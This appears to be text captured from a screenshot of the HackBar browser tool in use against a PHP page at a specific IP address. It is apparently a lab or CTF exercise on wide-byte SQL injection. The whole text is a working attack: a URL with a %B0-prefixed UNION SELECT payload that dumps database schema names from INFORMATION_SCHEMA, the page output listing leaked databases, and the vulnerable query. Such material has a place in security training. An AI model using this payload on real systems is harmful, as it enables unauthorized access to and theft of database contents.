 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
106.15.50.112:8011/wide.php?
106.15.50.112:8011/wide.php?id=-1%B0%27%20union%20select%2 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://106.15.50.112:8011/wide.php?id=-1%B0' union select 1,2,3,(SELECT GROUP_CONCAT(schema_name SEPARATOR 0x3c62723e) FROM
INFORMATION_SCHEMA.SCHEMATA),5--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Name: 2
Phone: 3
Address: r>kzf<br>mysql<br>performance_schema
The Query String is : SELECT * FROM users WHERE id='-1癨' union select 1,2,3,(SELECT GROUP_CONCAT(schema_name
SEPARATOR 0x3c62723e) FROM INFORMATION_SCHEMA.SCHEMATA),5-- ' LIMIT 0,1